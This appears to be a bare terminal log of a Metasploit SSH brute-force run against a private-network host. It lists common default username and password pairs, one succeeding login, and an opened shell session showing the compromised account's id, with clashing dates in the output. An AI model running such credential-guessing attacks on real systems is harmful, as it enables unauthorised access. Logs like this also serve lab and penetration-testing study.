 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.0.1.231:22 - Starting bruteforce
[-] 10.0.1.231:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 10.0.1.231:22 - Failed: 'admin:123456'
[-] 10.0.1.231:22 - Failed: 'admin:12345678'
[-] 10.0.1.231:22 - Failed: 'admin:pass123'
[-] 10.0.1.231:22 - Failed: 'root:password'
[-] 10.0.1.231:22 - Failed: 'root:123456'
[-] 10.0.1.231:22 - Failed: 'root:12345678'
[-] 10.0.1.231:22 - Failed: 'root:pass123'
[-] 10.0.1.231:22 - Failed: 'ubuntu:password'
[-] 10.0.1.231:22 - Failed: 'ubuntu:123456'
[-] 10.0.1.231:22 - Failed: 'ubuntu:12345678'
[-] 10.0.1.231:22 - Failed: 'ubuntu:pass123'
[-] 10.0.1.231:22 - Failed: 'adminuser:password'
[-] 10.0.1.231:22 - Failed: 'adminuser:123456'
[-] 10.0.1.231:22 - Failed: 'adminuser:12345678'
[-] 10.0.1.231:22 - Failed: 'adminuser:pass123'
[+] Success: 'adminuser2:password' 'uid=1001(adminuser2) gid=1001(adminuser2) groups=1001(adminuser2)
Wed May 31 18:30:36 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (20.0.1.4-10.0.1.245:40106 -> 10.0.1.231:22) at 2023-06-26 01:05:01 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed